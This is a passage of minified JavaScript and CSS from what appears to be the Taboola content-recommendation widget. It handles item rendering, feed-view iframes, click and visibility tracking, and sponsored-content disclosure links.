.static-text.bottom-left{bottom:0;left:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-left,.trc_related_container .static-text.top-left{top:0;left:0;background-position:top}.trc_related_container .thumbnail-emblem.top,.trc_related_container .static-text.top{width:100%;top:0}.trc_related_container .thumbnail-emblem.bottom,.trc_related_container .static-text.bottom{width:100%;bottom:0;padding:2px 0}.trc_related_container .videoCube .thumbBlock .static-text{position:absolute;z-index:1;margin:0;padding:5px;display:block;opacity:.7}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label{opacity:1;padding:0 5px;text-align:center}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-small-label{min-width:107px;min-height:27px;line-height:27px;letter-spacing:.31px}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-big-label{min-width:140px;min-height:33px;font-size:14px;line-height:33px;letter-spacing:.39px}.trc_related_container .thumbnail-emblem{background-position-x:center}"),ee=!0)}var re=n(8291);function ie(e){var t=e.modePropertyName,n=e.textContent,r=e.itemData,i=e.detailItem,o=r.placementModeGroup.getModeClientProperty(t)||"%s";return null!=n||(n=""),(0,re.hR)(o)?o(n):("format-duration"===t&&(n=function(e){var t=parseInt(e);if(isNaN(t))return"";var n=Math.floor(t/3600);t%=3600;var r=Math.floor(t/60),i=t%60;return"".concat(oe(n),":").concat(oe(r),":").concat(oe(i))}(n)),"category"===i&&(n=n.split(";")[0].split("//")[0]),o.replace(new RegExp("%\\w"),'<dt style="display:inline">'.concat(n,"</dt>")))}function oe(e){return e<10?"0".concat(e):e.toString()}var ae=n(5957),le={_owner_:2,content:{showFrameView:!0}},se=(0,ae.N)();var ce=n(1262),ue=n(4495);function de(e){var t="style";"attributes"===e.type&&e.attributeName===t&&e.target.removeAttribute(t)}function pe(e){"childList"===e.type&&e.addedNodes.forEach((function(e){e!==_e&&(0,f.Rk)(e)}))}function fe(e){return function(t){(0,B.m9)((function(){t.forEach((function(t){e.forEach((function(e){return e(t)}))}))}))}}function me(e,t,n){new MutationObserver(n).observe(e,t)}function ve(e){var t=(0,v.uJ)(e);return t.pathname+t.search}function he(){var e=window.innerHeight;_e&&(_e.style.height="".concat(e,"px")),ge&&(ge.style.height="".concat(e,"px"))}var be,ge,_e,ye=(be=!1,function(){be||(be=!0,(0,Y.Q)(" .tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}#tbl-feed-view-container{position:fixed;left:0;top:0;width:100vw;min-height:100vh;background-color:#fff;z-index:2147483647}#tbl-feed-view-container.tbl-feed-view-container-slide-in{-webkit-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container.tbl-feed-view-container-slide-out{-webkit-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container #tbl-feed-view-frame{border:0;overflow:hidden;display:block !important;width:100%;position:relative;top:0;left:0;bottom:0;height:100vh}.tbl-feed-view-parent-wrapper.tbl-feed-view-hidden-article body>*:not(#tbl-feed-view-container){display:none}@keyframes frame-view-slide-top{0%{transform:translateY(100vh)}100%{transform:translateY(0)}}@keyframes frame-view-slide-bottom{0%{transform:translateY(0)}100%{transform:translateY(100vh)}}",{id:"tRecs-taboola-choice"}))});function we(){xe=(0,U.F)(),window.removeEventListener("resize",he,!0)}var xe,Ce="";function Ee(e,t){var n,r=e.clickUrl,i=e.isOrganic,o=(0,w.cv)("iframe");if(i&&!o&&function(e){var t=e.placement,n=e.getModeClientProperty,r=t.productType,i=t.parent;if("feed-render"===r){var o=i;return(0,B.td)(o.fv,!1)}if("widget-render"===r){var a=_.L5.config.publisher,l=a["feed-view-devices"];return!!(0,B.td)(a["feed-view-enable"],!1)&&!!(0,B.td)(n("mode-enable-feed-view"),!1)&&(0,w.Jv)(l)}return!1}(e.placementModeGroup)&&(n=r,(0,v.uJ)(n).host===window.location.host)){var a,l=(0,c.me)(r);xe=e,ye(),(0,f.wu)(t),function(e){var t=e.getEventClick(),n="".concat(t,"&return_pixel=true&feedView_click=img");(0,ue.Tt)("e27",e,n),(0,ce.xh)({type:"click",url:n},{isCritical:!0})}(e),ge=function(){var e=["tbl-feed-view-container-slide-in"];(0,w.cv)("ios")?e.push("tbl-feed-view-ios-container"):e.push("tbl-feed-view-non-ios-container");var t=(0,d.U)("div",{attrList:[["id","tbl-feed-view-container"]],classList:e});return function(e){me(e,{attributes:!0,childList:!0},fe([de,pe]))}(t),t}(),_e=function(e){Ce=e;var t=(0,d.U)("iframe",{attrList:[["src",e],["id","tbl-feed-view-frame"],["name","tbl-feed-view-frame"],["height","".concat(.01*window.innerHeight)]]});return me(t,{attributes:!0},fe([de])),t.addEventListener("load",(function(){var n;if((0,f.rS)(t)){var r=null===(n=t.contentDocument)||void 0===n?void 0:n.URL;(0,re.cb)(r)&&""!==r&&r!==Ce&&(function(e){se.replaceState(le,e)}(ve(r)),Ce=r)}else!function(e){(0,y.Mv)("feed-view-redirect-on-iframe-violation")&&(location.href=e)}(e)})),t}(l),ge.appendChild(_e),(0,w.cv)("mobile")&&(0,f.Ds)((function(){window.addEventListener("resize",he,!0)}),100,!1),a=document.documentElement,(0,u.gj)(a,"tbl-feed-view-parent-wrapper"),(0,w.cv)("mobile")&&(0,u.gj)(a,"tbl-feed-view-hidden-article"),document.body.appendChild(ge),function(e,t){se.pushState(le,e),function(e){var t=function(){se.isState(2)?e(!0):(se.off("state-changed",t),e(!1))};se.on("state-changed",t)}(t)}(ve(l),(function(e){e||function(){var e=document.documentElement;(0,u.dI)(e,"tbl-feed-view-hidden-article","tbl-feed-view-parent-wrapper"),ge&&(0,f.Rk)(ge),xe&&(0,y.zD)(xe).scrollIntoView(!0)}()})),_.L5.onReset(we)}}var ke,Te,Le,Re=n(8681),Se=n(884),Ie=n(3924),De=n(4570),Oe=function(){function e(e){var t=this;this._hasFilledInDom=!1,this.eventEmitter=new k.v,this._hasRendered=!1,this.sendRVAvailableEvent=function(e,n){e&&(n(),t.itemData.reportTracking("i"),t.itemData.sendRVAvailableEvent())},this.clickEvent=function(e){var n=e.currentTarget instanceof HTMLAnchorElement&&-1===e.currentTarget.href.indexOf("log/3/click"),r=t.isDirectNav,i=t.itemData.getEventClick();r&&(0,ce.xh)({url:i,type:"click"},{isCritical:!0}),n&&!r&&(e.currentTarget.href=i);var o=_.L5.responseSummary.testAndExperiment.testVariant,a=(0,h.xk)(t.itemData,t.getLinkTarget(),o);(0,Ie.F)("click",a),t.itemData.reportTracking("c"),Ee(t.itemData,e),t.itemData.skadNetworkItem&&(0,ce.xh)({url:(0,v.Y9)(i,"redir")},{isCritical:!0}),(0,ue.Tt)("e27",t.itemData,i)},this.handleElementVisible=function(e,n){e&&(n(),t.itemData.setAsVisible(),t.eventEmitter.emit("vis"),t.itemData.reportTracking("vi"))};var n=e.itemData,r=e.container,i=e.index,o=e.layoutIsResponsive;this.itemData=n,this.itemNumber=i,this.domElement=r;var a=this.itemData.placementModeGroup;this.isDirectNav=this.itemData.isOrganic&&!(0,y.Mv)("enable-organic-redirect"),this._getModeClientProperty=a.getModeClientProperty,this._thumbnailPosition=this._getModeClientProperty("thumbnail-position"),this._isTextLinks=(0,g.lV)(a),this._isResponsive=this._getModeClientProperty("mode-is-responsive")||!1,this._layoutIsResponsive=o||(0,j.FP)(a),null!=ke||(ke=(0,w.cv)("ios")),this.render()}return e.prototype.cleanUp=function(){var e,t,n,r,i,o;this.domElement=(0,U.F)(),this._titleElement=void 0,this._descElement=void 0,null===(e=this._imageElement)||void 0===e||e.removeEventListener("click",this.clickEvent,!0),this._imageElement=void 0,this._thumbBlockElement=void 0,this._videoHolder=void 0,null===(t=this._titleEllipsis)||void 0===t||t.cleanUp(),this._titleEllipsis=void 0,null===(n=this._descEllipsis)||void 0===n||n.cleanUp(),this._descEllipsis=void 0,this._beforeDetailsElement=void 0,this._afterDetailsElement=void 0,this._getModeClientProperty=(0,U.F)(),null===(r=this._visibleUnsubscribe)||void 0===r||r.call(this),this._visibleUnsubscribe=void 0,this._visibleCheck=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,U.F)(),null===(i=this._imageLoader)||void 0===i||i.cleanUp(),null===(o=this._videoLoader)||void 0===o||o.cleanUp()},e.prototype.fillInDomElements=function(){var e=this;if(!this._hasFilledInDom){this._hasFilledInDom=!0;var t=this.itemData,n=this._titleElement,r=this._isTextLinks&&this._isResponsive?this._getModeClientProperty("details-inline-with-title"):void 0;if(n&&!this._titleEllipsis){var i=(0,p.bA)(t.placementModeGroup,n,"title");r&&(0,g.c)(r,n),(0,B.lr)(t.title)&&function(e){return"enableAndOverrideModeFlag"===(0,y.Cd)("smart-ellipsis")||!!e.placementModeGroup.getModeClientProperty("smart-ellipsis")}(t)&&(0,u.gj)(n,"tbl-rtl-label"),Fe(n,"tbl-accessibility-title"),this._titleEllipsis=new s.J(t.title,n,i,r)}if(this._descElement&&!this._descEllipsis&&(Fe(this._descElement,"tbl-accessibility-description"),i=(0,p.bA)(t.placementModeGroup,this._descElement,"desc"),this._descEllipsis=new s.J(t.description,this._descElement,i,r)),this.loadThumbImage(),this.itemData.userAdChoice&&!this._hasFloatingButton){var o=(i=(0,p.bA)(t.placementModeGroup,this.domElement,"item"))(),a=function(e,t,n){var r=e.type,i=e.link;"static"===t.position&&(n.style.position="relative");var o=["trc_user_adChoice_btn"],a="STATIC"===r,l=(0,w.cv)("touch-device");(a||l)&&o.push("trc_user_adChoice_btn_static");var s=(0,d.U)("div",{classList:o,attrList:[["aria-label","Open"]]}),c=V({href:i,target:"_blank",title:L.w3["adChoiceBtn.title"]});return c.appendChild(s),c}(this.itemData.userAdChoice,o,this.domElement);this.domElement.appendChild(a),this._hasFloatingButton=!0}var l=this._videoHolder;l&&function(e,t,n){var r=e.placement.modeGroupsData,i={wrapper:t,index:n,itemData:e};return(0,H.Hl)(r)?function(e){var t=e.itemData.placement.modeGroupsData;return new q.e((function(n){if((0,B.td)(t.getModeClientProperty("recommendationReel-wait-for-video-demand"),!1))var r=C.mb.TRC.listen("showVideoRecoReel",(function(){r.remove(),n($(e))}));else n($(e))}))}(i):$(i)}(this.itemData,l,this.itemNumber).then((function(t){return e._videoLoader=t}));var c=function(){e.trackElement(),!t.placement.thirdPartyCard&&t.reportTracking("i"),e._hasRendered=!0};if(this.domElement.offsetHeight>0)c();else{var f=(0,Se.b)((function(){e.domElement.offsetHeight>0&&((0,W.PN)("Item was with zero height but than it appeared"),c(),f.disconnect())}));f.observe(this.domElement)}}},e.prototype.trackElement=function(){var e=(0,y.zD)(this.itemData.placement);(0,G.LO)(e,"ItemRender trackElement visibility, placementElement is not found");var t={enableOverlayCheck:!0,parentElement:e},n=(0,x.eb)(this.domElement,this.handleElementVisible,{overlayOptions:t});this._visibleUnsubscribe=n.unsubscribe,this._visibleCheck=n.isVisible,this.trackRVItem(),this.trackImmediateViewable(),!C.mb.taboolaMobile&&!this.itemData.placement.thirdPartyCard&&(0,E.Z)(this.itemData)},e.prototype.trackImmediateViewable=function(){(0,y.Mv)("enable-immediate-viewable-report")&&(0,x.eb)(this.domElement,(function(e,t){if(e){var n={event_type:"ITEM_VIEWABLE",event_state:"REPORTED",event_value:"VIEWABLE",event_msg:"timestamp: ".concat((0,R.Xn)())};(0,De.dQ)(n,{sendByBeacon:!1}),t()}}),{visiblePercents:0,visibleTime:0})},e.prototype.trackRVItem=function(){var e=(0,y.Mv)("enable-rv-available"),t=this.itemData,n=t.rvAvailableEvent,r=t.placement;e&&n&&!r.thirdPartyCard&&(0,x.eb)(this.domElement,this.sendRVAvailableEvent,{rootMargin:n.pixelMargin,visiblePercents:0,visibleTime:0})},e.prototype.hasRendered=function(){return this._hasRendered},e.prototype.isVisible=function(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1},e.prototype.buildGenerals=function(){this.appendDataSetToItemContainer(),this.appendClassListToItemContainer()},e.prototype.appendDataSetToItemContainer=function(){var e=this.itemData,t=e.taboolaId,n=e.title,r=e.imageUrl,i=e.isSponsored,o=this.domElement;o.dataset.itemId=t,o.dataset.itemTitle=n,o.dataset.itemThumb=(0,c.me)(r),o.dataset.itemSyndicated=i.toString()},e.prototype.appendClassListToItemContainer=function(){var e=this.itemData,t=e.originalCard,n=e.isNetwork,r=e.isNative,i=e.isSponsored,o=e.sourceType,l="origin-"+t.origin,s="thumbnail_"+this._thumbnailPosition,c="".concat(o,"Item"),d=this._getModeClientProperty("ORIENTATION")||"vertical",p=["videoCube","trc_spotlight_item",l,c,s,this._isResponsive?"videoCube_".concat(this.itemNumber,"_child"):d];b.V[o]!==b.V.photo&&b.V[o]!==b.V.text||p.push("".concat(o,"Item")),n&&p.push("inNetworkItem"),r&&p.push("tabNativeItem"),i&&p.push("syndicatedItem"),1===this.itemNumber&&(p.push("trc-first-recommendation"),p.push("trc-spotlight-first-recommendation")),this._isTextLinks&&p.push.apply(p,(0,g.Bs)(this._isResponsive,this.itemNumber,this.itemData.placementModeGroup.items.length)),u.gj.apply(void 0,(0,a.ev)([this.domElement],p,!1))},e.prototype.buildThumbnail=function(){if("none"!==this._thumbnailPosition){var e=this.createLinkElement("item-thumbnail-href");e.removeAttribute("title"),Ae(e,"thumbnail");var t=(0,d.U)("div",{classList:["thumbBlock_holder"]});e.appendChild(t);var n=this._thumbBlockElement=(0,d.U)("span",{classList:["thumbBlock"],attrList:[["role","img"],["aria-label","Image for Taboola Advertising Unit"]]}),r=(0,d.U)("span",{classList:["thumbnail-overlay"]});n.appendChild(r),l=this.itemData,s=n,c=function(e){var t=e.placementModeGroup,n=e.isSyndicated,r=t.getModeClientProperty;return{getModeClientProperty:r,isSyndicated:n,emblemPosition:r("emblem-position")||"top-left",numberOfItems:t.items.length}}(l),function(e,t){var n=e.emblemPosition,r=(0,e.getModeClientProperty)("emblem");if(r){ne();var i=(0,d.U)("span",{classList:["thumbnail-emblem",n],attrList:[["style","background-image: url('".concat(r,"')")]]});t.appendChild(i),te=!0}}(c,s),function(e,t){var n=function(e){var t=e.isSyndicated,n=e.emblemPosition,r=e.getModeClientProperty,i=t?"top-right":"bottom-left",o=r(t?"syndicated-static-text-position":"organic-static-text-position")||i,a=r(t?"syndicated-static-text":"organic-static-text"),l=r("organic-show-static-text");if((!te||o!==n)&&a&&(t||l))return{position:o,text:a}}(e);if(n){ne();var r=e.isSyndicated,i=e.numberOfItems,o=["static-text"];if(!r){var a=1===i?"tbl-big-label":"tbl-small-label";o.push("tbl-fixed-label"),o.push(a)}o.push(n.position);var l=(0,d.U)("span",{classList:o});l.appendChild(document.createTextNode(n.text)),t.appendChild(l)}}(c,s),t.appendChild(n);var i,o,a=(0,d.U)("div",{classList:["videoCube_aspect"]});return t.appendChild(a),this.itemData.organicVideoURL&&(this._videoHolder=(i=t,o=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),i.appendChild(o),o)),this._imageElement=e,t}var l,s,c},e.prototype.getBrandingContent=function(){return ie({modePropertyName:"format-syndicator",textContent:this.itemData.isOrganic?function(){if(Le)return Le;var e=_.L5.config,t=e.publisher.publisherName,n=e.publisher["publisher-branding"],r=null==n?void 0:n[t];if(r)return Le=(0,j.F1)(r);var i=e.runtime.networkPublisher||"",o=null==n?void 0:n[i];return Le=o?(0,j.F1)(o):(0,f.fs)("og:site_name")||""}():this.itemData.brandingName,itemData:this.itemData})},e.prototype.appendBrandingNameToElement=function(e){var t=this.getBrandingContent();(0,f.k)(e,t)},e.prototype.loadThumbImage=function(){return this.tryLoadImageInIframe()||this.tryLoadImageWithUrl()},e.prototype.tryLoadImageWithUrl=function(){var e=this._thumbBlockElement;return!!e&&(this._imageLoader=new m.S(this.itemData,e),!0)},e.prototype.tryLoadImageInIframe=function(){var e=this._thumbBlockElement;if(!e)return!1;var t=this.itemData.imageIframeScript;if(!t)return!1;e.style.backgroundImage="none";var n="".concat(this.itemData.getEventClick().replace(/&redir=[^&]*/,""),"&redir="),r=encodeURIComponent(n);return e.innerHTML=t.replace("${CLICK_URL_ESC}",r),!0},e.prototype.getRelValue=function(e){var t=this.itemData,n=t.isNetwork,r=t.isEditorial,i=t.clickUrl;if(n)return this.getRelValueForNetworkItem(e,i);var o="_blank"===e,a=(0,y.Cd)("enable-sponsored-for-links")&&!r,l=["nofollow"];return o&&l.push("noopener"),a&&l.push("sponsored"),l.join(" ")},e.prototype.getRelValueForNetworkItem=function(e,t){var n=(0,y.Cd)("allow-nofollow-for-exchange"),r=!(0,p.jx)(_.L5.config.runtime.pageUrl.host,(0,v.uJ)(t).host),i=n||r,o=i&&"_blank"===e,a=[];if(i&&a.push("nofollow"),o&&a.push("noopener"),0!==a.length)return a.join(" ")},e.prototype.createLinkElement=function(e){var t=this.itemData,n=t.title,r=t.clickUrl,i=t.getEventClick,o=this.getLinkTarget(),a=!this.itemData.bannerAsNative,l=(0,y.Mv)("enable-skad-network-item"),s=(0,y.Mv)("enable-dynamic-attributes");return V({title:n,href:a?r:"",rel:this.itemData.isOrganic?void 0:this.getRelValue(o),getEventClick:a?i:void 0,onClick:a?this.clickEvent:void 0,skadNetworkItem:l?this.itemData.skadNetworkItem:void 0,attributes:s?this.itemData.dynamicAttributes:void 0,target:o,className:e,isRedir:!this.isDirectNav})},e.prototype.getLinkTarget=function(){var e,t=this.itemData;return t.isNative?e=this.getTargetType("NAV"):t.isNetwork?e=this.getTargetType("NT"):t.isSponsored?e=this.getTargetType("SP"):t.isOrganic&&(e=this.getOrganicTargetType(t)),e||"_blank"},e.prototype.fillProviderLogoElement=function(e){var t=this.itemData.logoType,n=function(e,t){var n=e.replace("/fetch/","/fetch/".concat(Ue)),r=t,i=(0,d.U)("span",{classList:["video-label","video-logo"]}),o=(0,d.U)("img",{attrList:[["src",n]]});return i.appendChild(o),"square"===r?(0,u.gj)(i,"square-logo"):(0,u.gj)(i,"rectangle-logo"),i}(this.itemData.logoURL,t);if(e.appendChild(n),"square"===t){var r=Be(this.getBrandingContent());e.appendChild(r)}},e.prototype.getLabelItem=function(e){switch(e){case"title":return this._titleElement=Me(e),this._titleElement.setAttribute("role","link"),this._titleElement;case"description":return this._descElement=Me(e);case"category":return this.createModeDetailItemElement("format-category","category");case"branding":return this.getBrandingElement();case"published-date":if("with-branding"!==this._getModeClientProperty("published-date-position"))return this.getPublishedDateElement(e);break;case"provider-logo":if(!(0,y.Mv)("enable-provider-logo")){var t=Pe(e);return this.fillProviderLogoElement(t),t}break;case"uploader":if(this.itemData.uploader)return this.createModeDetailItemElement("format-uploader","uploader");break;case"external-data":if(this.itemData["external-data"])return this.createModeDetailItemElement("format-external-data","external-data")}return null},e.prototype.createModeDetailItemElement=function(e,t){var n,r,i=Pe(t);return n=ie({modePropertyName:e,textContent:this.itemData[t],itemData:this.itemData,detailItem:t}),r=i,n&&((0,B.ug)(n)?r.innerHTML=n:r.innerText=n),i},e.prototype.getPublishedDateElement=function(e){var t=this.itemData,n=Pe(e);if(this._getModeClientProperty("format-x-days-ago"))this.fillPublishedDateWithTimeAgo(n);else{var r=(0,T.vh)(t.placementModeGroup.modeName,t.publishedDate);(0,f.k)(n,r)}return n},e.prototype.fillPublishedDateWithTimeAgo=function(e){var t,n,r=this.itemData,i=(t=r.placementModeGroup.modeName,(n=r.publishedDate)?(0,y.Cd)("timeago-string-dates")?P(n,(function(e){return(0,T.vh)(t,e)})):P(n):"");(0,f.k)(e,i)},e.prototype.getBrandingElement=function(){var e="after_branding"===this._getModeClientProperty("disclosure-position")&&this.itemData.isSponsored,t="with-branding"===this._getModeClientProperty("published-date-position"),n=(0,y.Mv)("enable-provider-logo")&&!!this.itemData.logoURL,r=!e&&!t&&!n,i=this.createBrandingElement();return Fe(i,"tbl-accessibility-branding"),r?(this.fillTextOnlyBranding(i),i):(n?this.fillProviderLogoElement(i):this.fillBrandingWithText(i),t?(this.fillBrandingWithPublishedDate(i),i):(e&&this.fillBrandingWithDisclosureText(i),i))},e.prototype.createBrandingElement=function(){var e=(0,d.U)("span",{classList:["branding"]});return Ae(e,"branding"),e},e.prototype.fillTextOnlyBranding=function(e){this.appendBrandingNameToElement(e),e.setAttribute("role","link"),e.setAttribute("aria-label","".concat(e.textContent," in Taboola advertising section"))},e.prototype.fillBrandingWithText=function(e){var t=Be();this.appendBrandingNameToElement(t),e.appendChild(t)},e.prototype.fillBrandingWithPublishedDate=function(e){var t=this.getPublishedDateElement("published-date");t.insertBefore(this.createSeparatorElement(),t.firstChild),e.appendChild(t)},e.prototype.fillBrandingWithDisclosureText=function(e){this.itemData.isSponsored&&(0,u.gj)(e,"composite-branding");var t=this._getModeClientProperty("disclosure-position"),n=this._getModeClientProperty("disclosure-link-text-sponsored"),r=this.createDisclosureElement(t,n),i=this._getModeClientProperty("disclosure-alignment");"right"!==i&&e.appendChild(this.createSeparatorElement()),(0,u.gj)(r,"".concat("align-disclosure","-").concat(i)),e.appendChild(r)},e.prototype.createSeparatorElement=function(){var e=this._getModeClientProperty("branding-separator");return(0,d.U)("span",{classList:["branding-separator"],content:"".concat(e)})},e.prototype.createDisclosureElement=function(e,t){var n=this.itemData,r=n.placementModeGroup,i=n.placement;return(0,Z.u)({modeName:r.modeName,placementName:i.uip,content:t,type:"disclosure",alignment:this._getModeClientProperty("disclosure-alignment"),position:e})},e.prototype.buildDetailsElement=function(e){var t=this,n=this._getModeClientProperty(this.getDetailsOrderField(e));if(null==n?void 0:n.length){this._beforeDetailsElement&&(0,u.gj)(this.domElement,"trc-split-label"),"before"===e&&(0,u.gj)(this.domElement,"item-has-pre-label");var r=this.createLinkElement("item-label-href");this.handleTextOverThumbnailElement(r);var i=(0,d.U)("span",{classList:Ne(e)});return this.handleTitleIcon(i,n),this._layoutIsResponsive||(i.style.display="block"),n.forEach((function(e){var n=t.getLabelItem(e);n&&i.appendChild(n)})),r.appendChild(i),r}},e.prototype.handleTextOverThumbnailElement=function(e){"under"===this._thumbnailPosition&&function(e){(0,u.gj)(e,"tbl-text-over-container");var t=(0,d.U)("span",{classList:["tbl-text-over"]});e.appendChild(t)}(e)},e.prototype.handleTitleIcon=function(e,t){if(-1!==t.indexOf("title")){var n=(0,F.n)(this.itemData);n&&e.appendChild(n)}},e.prototype.getDetailsOrderField=function(e){var t=this.itemData;return"before"===e?t.isSponsored?"before-detail-order-syndicated":"before-detail-order":t.isSponsored?"detail-order-syndicated":"detail-order"},e.prototype.buildBeforeDetailsElement=function(){this._beforeDetailsElement=this.buildDetailsElement("before")},e.prototype.buildAfterDetailsElement=function(){this._afterDetailsElement=this.buildDetailsElement("after")},e.prototype.render=function(){this.buildGenerals(),this.buildBeforeDetailsElement(),this.buildThumbnail(),this.buildAfterDetailsElement(),this.appendElements()},e.prototype.appendElements=function(){var e=this.domElement;this._beforeDetailsElement&&e.appendChild(this._beforeDetailsElement),this._imageElement&&e.appendChild(this._imageElement),this._afterDetailsElement&&e.appendChild(this._afterDetailsElement)},e.prototype.getModeLinkTarget=function(){var e=this._getModeClientProperty("link-target");if(e){if("blank"===e)return"_blank";var t=(0,y.Cd)("amp_target");return(0,Re.Qh)()&&t?t:"_parent"}},e.prototype.getOrganicTargetType=function(e){var t=(0,l.$)(e.placement),n=this.getModeLinkTarget();return(null==t?void 0:t.linkTarget)||n||this.getTargetType("RC")},e.prototype.getDeviceLinkTargetType=function(){var e=this._getModeClientProperty("ios-sc-link-target-mode")||(0,y.Cd)("ios-sc-link-target");return ke&&e?e:_.L5.config.publisher["link-target-conf"]},e.prototype.getTargetType=function(e){var t=this.getDeviceLinkTargetType(),n=(0,y.Cd)("link-target-conf");return t[e]||n[e]},e}();function Me(e){var t=Pe(e);return Ae(t,e),t}function Ae(e,t){e.setAttribute("slot",t)}function Pe(e){return(0,d.U)("span",{classList:["video-label","video-"+e]})}function Ne(e){return["video-label-box","before"===e?"trc-pre-label":"trc-main-label"]}var Ue="e_trim%2C";function Be(e){return(0,d.U)("span",{content:e,classList:["branding-inner","inline-branding"],attrList:[["role","link"],["aria-label","Branding in Taboola advertising section"]]})}function Fe(e,t){null!=Te||(Te=(0,y.Mv)("enable-accessibility-mode-ios",!1)),Te&&ke&&(0,u.gj)(e,t)}},6022:function(e,t,n){"use strict";n.d(t,{u:function(){return d}});var r=n(4966),i=n(7225),o=n(4185),a=n(8773),l=n(5385),s=n(5800),c=n(1571),u=["desktop","mobile"];function d(e){var t,n,d,p,f=(0,c.Cd)("disclosure-popup-language")||r.L5.config.publisher.language,m="//popup.taboola.com/".concat(f),v=e.url||m,h=function(e){for(var t=e.type,n=e.url,r=e.content,i=e.position,s=["trc_desktop_"+t+"_link","trc_mobile_"+t+"_link"],d=(0,a.U)("div",{classList:["logoDiv","link-".concat(t)]}),p=[["href",e.url],["rel","nofollow"],["target","_blank"],["aria-label","Taboola Disclosure"]],f=function(e){var t=(0,a.U)("a",{attrList:p,classList:[s[e],"trc_attribution_position_"+i]});if((0,c.Cd)("enable-sponsored-for-links")&&(t.rel+=" sponsored"),(0,c.Cd)("enable-noopener-for-links")&&(t.rel+=" noopener"),r){var u=(0,a.U)("span",{content:r});(0,l.ug)(r)&&(u.innerHTML=r),t.appendChild(u)}t.addEventListener("click",(function(e){(0,o.u)(e,{href:n,anchorTag:t})})),d.appendChild(t)},m=0;m<u.length;m++)f(m);return d}({url:(0,i.me)("".concat(v,"/?").concat((n=e.modeName,d=e.placementName,p=r.L5.responseSummary.testAndExperiment.testVariant,"template=colorbox"+"&utm_source=".concat(r.L5.config.publisher.publisherName)+"&utm_medium=referral"+"&utm_content=".concat(n,":").concat(d,":").concat(p)))),content:e.content,type:e.type,position:"bottom"===e.position?e.position:"top"});if("disclosure"===e.type){var b=null!==(t=e.contentType)&&void 0!==t?t:"sponsored";(0,s.gj)(h,"".concat("attribution-disclosure-link","-").concat(b))}return"rtl"===("right"===e.alignment?r.L5.config.publisher.direction:null)&&(h.style.cssFloat="left"),h}},5138:function(e,t,n){"use strict";function r(){return!0}function i(){return window.customElements||window.Reflect}function o(){if(!i())return HTMLElement;var e=window.HTMLElement,t=function(){return window.Reflect.construct(e,[],this.constructor)};return t.prototype=e.prototype,t.constructor=window.HTMLElement,Object.setPrototypeOf(t,e),t}n.d(t,{AH:function(){return o},YG:function(){return r},hZ:function(){return i}})},1853:function(e,t,n){"use strict";n.d(t,{At:function(){return m},JP:function(){return _},h5:function(){return w},wY:function(){return y},wm:function(){return v}});var r=n(8867),i=n(9997),o=n(1379),a=n(761),l=n(8894);function s(e){return"".concat(e.weight," ").concat(e.size," ").concat(e.family)}var c={},u=-1,d=u,p={};function f(e){return"_tbl_eli_".concat(e)}function m(e){return{size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()}}function v(e,t){var n=Array.isArray(t)?t:[t],l=s(e);c[l]=function(e){var t=(0,a.Qf)("localStorage",f(e));return t?JSON.parse(t):null}(l)||{};var m=function(e,t){h||(h=document.createElement("canvas").getContext("2d"));var n=!1,i=s(e);h.font=i;var o=h.measureText("A").width;if(o!==c[i].A&&(c[i]={}),null===g&&(g=(0|o)!==o),!g){var a=e.size.replace(/^([\d\.]+)(.*)/,(function(e,t,n){return 100*parseInt(t)+n}));h.font=s((0,r.pi)((0,r.pi)({},e),{size:a}))}var l=c[i];return t.forEach((function(e){for(var t,r,i=e,o=0;o<i.length;o++){var a="";o+1<i.length&&(a=i.slice(o,o+2));var s=i[o];if(null!==(t=l[s])&&void 0!==t||(l[s]=h.measureText(s).width/(g?1:100)),a){var c=i[o+1];"number"!=typeof l[c]&&(h.measureText(a).width-l[s]<1&&(null!==(r=l[c])&&void 0!==r||(l[c]=0),o+=1),n=!0)}}})),n}(e,(0,r.ev)((0,r.ev)([],n,!0),[".",b],!1));return m&&function(e){p[e]=!0,d===u&&(d=window.setTimeout((function(){d=u,(0,o.mt)(p,(function(t){p[t]&&((0,i.LO)(c[t],"No font style data"),p[t]=!1,(0,a.Lh)("localStorage",f(e),JSON.stringify(c[t])))}))}),0))}(l),l}var h,b="M",g=null;function _(e,t,n){t&&(e.innerText=t,(0,l.Ym)(e,n))}function y(e,t){var n=s(t),r=c[n];return(0,i.LO)(r,"fontData is undefined"),x(e.split(""),r)}function w(e){var t=e.fontType,n=e.content,r=e.maxRowWidth,o=e.maxRowsCount,a=void 